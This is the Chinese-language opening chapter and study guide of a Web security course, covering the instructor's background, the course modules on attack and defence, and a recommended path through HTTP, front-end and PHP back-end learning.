Safe: Web 安全攻防之道

- TAGS: Safe

40828字

开篇词 学习 Web 安全,防止你的网站被入侵

你好,我是赢少良。我在安全行业从业 10 年,目前就职于某世界 500强知名企 业,主要从事安全应急、渗透测试等信息安全相关的工作。我曾多次获得“微软 全球最具价值安全研究员”,也曾获得国内外各大知名厂商的漏洞致谢,包括 Mcicrosoft、Google、Apple、Adobe、阿里、百度等。

早年,我在《黑客防线》《黑客手册》等知名技术杂志上发表文章,并常年混迹 于国内各大SRC 平台,以及 HackerOne 等国外知名的漏洞奖励平台,擅长领域 涉及Web、Android、Windows、macOS/iOS 等多个安全方向。

拉勾教育在做的事情,让我有幸触碰一种新的内容分享方式,来和你系统化聊一聊 Web 安全。

未知攻,焉知防

高中时,某日在一手机论坛上闲逛,碰巧有两个网站的站长因为矛盾产生了一场 骂战。最后其中一位站长把另一站长的网站给黑了,还挂了“黑页”(黑客篡改 掉的网站页面),上面写着“Hacked By xxx”的字样。当时对那位站长深感敬 仰,感觉真酷。现在回想起来,难免自嘲那会儿太年轻,没见过世面。

这里声明下: 非法入侵他人网站属于违法行为,要负法律责任的 。

早些年,国家网络安全法律还不健全,很多网站的安全性也非常欠缺;很多网站 被黑掉,被黑客们美其名曰“友情检测”;各种黑页满天飞,甚至还有专门的网 站来统计和排名。有人为了上榜,就拼命地乱黑网站,挂黑页炫耀,甚至留QQ 号收徒,然后截图提交到排行榜网站。



写开篇词的时候,我还去搜了下,找到了一张比较有挑衅意味的黑页:

图 1:黑页展示

一些小网站被黑,可能影响不大。但如果是大公司的网站被黑,随便一起都是一 次严重的公关事件,甚至股价腰斩。

2017 年 9 月,美国三大信用评级机构之一的 Equifax公司服务器被黑,数据库 被盗,导致近一半的美国人隐私信息遭泄露,包括姓名、生日、电话、住址、信 用卡号、驾驶证号等。被曝光当天,Equifax股价暴跌,花了近 2 年的时间才恢 复原先的价格。

图 2:艾可菲公司股票

可能你觉得其他公司和你没有关系。那如果是你的网站被黑,或者是你就职公司 的网站被黑,你会做何感想呢?

我们当然不希望发生这种事情。 所以学习相关的网络渗透技术,正是为了更好 地防御 。如果你不知道黑客是如何攻击的,自然也就无从做出相应的防御对策。 这就跟警察抓罪犯一样,如果警察不具备犯罪相应的知识,又如何洞察他人的犯 罪行为呢?“未知攻,焉知防”,正是此理。

为什么要学 Web 安全?

随着时代的发展,如今无论是国家还是企业,都十分重视网络安全,各种相关的 岗位也随之出现。在拉勾网上搜“Web安全”就能找到相关的岗位。

图 3:招聘信息来源拉勾网





根据 HackerOne 的报告数据(下图),71%的安全问题都出现在网站上,其次 是一些 API 接口,这些接口可能是 Web的,也有可能是二进制软件的;再往下 就是 iOS 与 Android 应用了。

图 4:HackerOne 的报告数据



可以说,网站安全攻防,也就是我们俗称的 Web 安全,占比通常达到了 80% 以上。 Web安全是最受外部黑客关注的目标,也是企业应该重点防御的对象 。

尽管 Web安全如此重要,但我在面试一些渗透测试岗位的 求职者 时,发现多 数人要么 只懂得利用,不懂得防御 ,要么就是 缺乏实战能力 。

企业你是想让你来发现和解决安全问题的,如果不懂防御,又如何为企业提供相 应的解决方案呢?更何况Web安全是一项注重实战的技能,如果缺乏实战能力, 到了真被入侵的时候,根本就无法应对。

如果你想从事安全行业,或者是想从事前后端开发工作,学习 Web安全知识能让 你更有效地应对入侵问题,甚至是提前做好安全防护,防止安全事件的发生。

另外,学习 Web 安全相关的知识,不仅可以帮助你提升自己,还能赚取赏金 。

国内外企业都有自建安全响应中心,用于接收外部报告漏洞;然后,依据漏洞危 害等级和质量给予相应的赏金或礼品,比如TSRC(腾讯安全应急响应中心)、 MSRC(微软安全响应中心)。此外也有一些知名的第三方漏洞奖励平台,比如 HackerOne,上面经常会公开一些漏洞案例,非常有学习价值。

一开始想赚赏金是有些难度的,因为在上面挖漏洞的白帽子非常多,遇到报告相 同漏洞的情况时(俗称“撞洞”),平台只会把赏金给到最早报告漏洞的人。如 果你没有系统化的Web安全知识,只会用一句弹提示框的语句到处填写输入框, 看是否会弹框,那基本是挖不到漏洞的。

我刚开始去国内SRC(安全响应中心)平台赚赏金的时候,有点力不从心,很难 挖到有价值的高危漏洞。我尝试购买了一些相关的书籍,但那些书大多是停留在 理论知识上,没有提供实践操作的方法。后来即便挖到了一些漏洞,当厂商来问 我一些具体的危害和修复建议(有助于提高厂商评估的奖金额度)时,我又经常 答不上来。

课程设计

面对这些问题,我确定了本课程的思路,也就是前面我提到的“未知攻,焉知 防”。我将课程分成了 3 个模块,通过工具和方法论介绍、理论分析、案例实 战,从多个维度带你了解 Web 安全,建立完整的 Web 安全知识体系。

- 模块一,Web攻防基础 。这是正式开始前的准备工作,主要介绍了一些常用 的工具,并带你 搭建靶场,避免非法测试他人网站 。通过这一部分的学习, 你可以掌握一些常用的渗透工具和信息收集的方法,帮助你提高测试效率和成 功率;搭建靶场也能让你更好地理解漏洞的产生原理和利用,提高实战能力。

- 模块二,漏洞攻防原理 。作为这门课最硬核的部分,在模块一的基础上, 我补充了一些实用的工具和测试方法(例如sqlmap),讲解了各种常见的 Web 漏洞攻防原理,教你进行安全测试,并通过靶场进行演练。通过这一部分的学 习,你可以 了解XSS、SQL 注入、CSRF 等常见 Web漏洞类型的攻击与防御方 法 。只有深入学习这些漏洞攻防技术,才能避免自己成为只会使用工具的 “脚本小子”。

- 模块三, Web 安全建设 。这里介绍的是企业内部对于 Web安全漏洞的防御 方法。 如何更系统、更全面、更早地检测、修复、拦截各种漏洞,防止企业 产品遭受外部利用漏洞进行恶意攻击 是这一模块的重点。业务开发过程中, 避免安全漏洞的产生也是一个非常重要的流程。

通过这一部分的学习,你不仅能保障自己业务产品的正常运行,而且能避免自己 的绩效受到安全事件的影响。业务产品上线后,若是被攻击入侵,也能拥有修复 漏洞和应急处置的能力,这是在工作中表现自己能力的最佳时刻。

在这个过程中,我希望“授人以渔”地教授你正确的学习方法,不仅引你入门, 更能让你获得持续的自我提升;同时,我希望通过分析常见的 Web 漏洞类型的 原理、利用、检测与防御,让你能够独立完成渗透测试工作,让你能够帮助企业 更早地发现和修复漏洞,防止被外部攻击入侵。

课程中,我还会结合公开的漏洞靶场和 CTF 赛题,通过实例来讲解 Web 安全攻防的方方面面,指导你搭建环境练习,在实践中学习与应用。

讲师寄语

入门 Web 安全并不难,难的是如何在实战中不断提升自己,在前人的技术研究 基础上,有所创新和提升。在这门课中,我会带你系统了解安全知识体系,学会 分析和解决 Web 安全相关问题,帮助你胜任更具有挑战性的工作。

哪怕你是研发岗,并未在从事安全行业,掌握安全技术,也一定会在将来的某一 时刻发挥作用。 用技术打造自己的核心竞争力,做职业生涯的常青树,做生活 的保护伞,也不失为一种提升职场竞争力,抵御职业风险的有效手段 。

相信你只要认真学完本课程,并认真跟着课程进行实战练习,就能够具备独立的 渗透测试能力。如果在学习完本课程后,你刷到了自己的第一笔漏洞奖金,记得 回来分享下,期待你的好消息。

课前导读 如何学习 Web 渗透技术

你好,我是赢少良。从这一讲开始,我们就进入了 Web安全相关的攻防技术的学 习,希望这个课程能对你有所帮助。

在课前导读部分,我想讲一下我个人在学习历程中总结的心得。

Web 安全学习路线

我们先来看下 Web 所涉及的内容。



一般来说,我们常说的 Web 是指网站,其本义是万维网。这个实际涵盖的内容 就很多了,涉及浏览器、服务器运行环境等常出现内存破坏漏洞的应用和系统。 但是在安全行业内,我们通常所说的Web 安全,是指 Web 应用安全,即网站安 全,也包含仅提供后端 CGI服务的应用(供移动 App调用的,无直接的前端网 页),可以简单地分为前端和后端,如下图所示:

图 1:Web 相关知识结构

平常行业内所说的二进制安全,通常是指内存破坏漏洞、逆向工程、病毒对抗等 涉及二进制数据分析的技术领域。虽然浏览器、Linux系统等也是 Web 领域中的 一个环节,但本课程不涉及二进制安全内容,仍以狭义上的网站安全为主要内容。

在学习 Web 安全的过程中,有 3 个阶段。

阶段一:前端知识学习

前端开发主要就是 HTML、CSS、JavaScript 这 3门语言的学习。

在学习前, 建议你先了解下 HTTP相关的知识 ,掌握它的工作原理、请求方 法、响应头、状态码、内容类型等等。

行业内有一本很厚的《HTTP 权威指南》,共 694页,如果从这本书入手其实是 很打击人的,不太推荐,建议你上“菜鸟教程”学习HTTP 课程(所有本课程中 提及的书或教程,在文末都会整理一份清单给到你)。





学完之后,直接用 Chrome 浏览器的检查器(快捷键 F12 或Ctrl+Shift+I)里 的“Network”标签查看 HTTP 请求与响应包数据,如下图所示:

图 2:Chrome 浏览器的 HTTP 请求与响应包数据

它可以帮助你快速理解 HTTP 的交互原理,并使你有一个直观的认识。个人觉得 这是快速学习 HTTP 的方法,花30~60 分钟就足够了。

接下来就是学习HTML+CSS 。学习前端的最好资料就是“W3school”网站。

关于 HTML 与 CSS 的教程链接也在文末附上了。

最后就是学习JavaScript 。这是前端开发最精髓的部分,在”菜鸟教程“上 也有免费的教程,你可以边学习边实践。之后,你可以再学习下当前最流行的前 端开发框架 Vue.js(有精力也可以学习下 React、Angular等开发框架),它是 一套构建用户界面的渐进式框架,其自带的和第三方的丰富组件可以帮你快速开 发出漂亮的网页,不用从头开始写代码。

关于 Vue.js 的学习资料,推荐“Vue.js中文文档”。“菜鸟教程”上也有,个 人比较喜欢上面的“尝试一下”功能,两套教程均在文末附上链接,记得查看。

“菜鸟教程”更适合入门学习,如果你想进一步地学习,尤其是JavaScript,最 好是找两本书进修下。这里推荐《 JavaScript DOM编程艺术 》和 《 JavaScript 高级程序设计 》,记得先看第一本,再看第二本。

阶段二:后端知识学习

学完前端,就要来学习后端的知识了。

随着 Node.js 的崛起,很多后端也开始用前端语言 JavaScript 来开发后端功能。Node.js 基于 Chrome V8 提供的 JavaScript 运行环境,非常适合前端工程师作为进军后端开发的阶梯。关于 Node.js 教程的链接在文末的“其他资料”一节中已附上。



更为传统的后端开发经常是搭配 PHP+MySQL 数据库。以下是 2020 年 W3Tech 对当前 Web 开发技术的调查情况,其结果表明全球 78.8% 的网站使用 PHP 作为服务器后端开发语言。

图 3:2020 年 W3Tech 对当前 Web 开发技术的调查情况

鉴于上图,本课程涉及的主要语言是 PHP,很多漏洞示例也是以 PHP 为例,掌握 PHP 基础也是学习本课程的预备知识要求。

我在这里推荐《 PHP 和 MySQL Web 开发 》一书,里面讲解了 PHP的方方面 面,而且在第 2 篇中还专门讲解了 MySQL,以及如何用 PHP 与 MySQL交互。

